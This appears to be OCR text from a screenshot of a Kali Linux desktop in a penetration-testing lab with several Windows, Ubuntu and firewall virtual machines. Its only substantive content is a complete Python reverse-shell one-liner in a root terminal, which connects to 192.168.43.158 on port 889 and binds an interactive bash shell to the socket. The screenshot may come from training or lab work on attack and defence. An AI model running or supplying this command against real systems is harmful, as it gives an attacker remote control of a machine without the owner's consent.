 Win10_攻防
Kali-vps
Windows Server 2016
m0n0wall
KALI_边界
Windows7sp1
Ubuntu
root@kali: ~/Desktop
回收站
reGeorgSoc...
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/Desktop
root@kali:~/Desktop# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.1
68.43.158",889));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
主文件夹
Chromium ...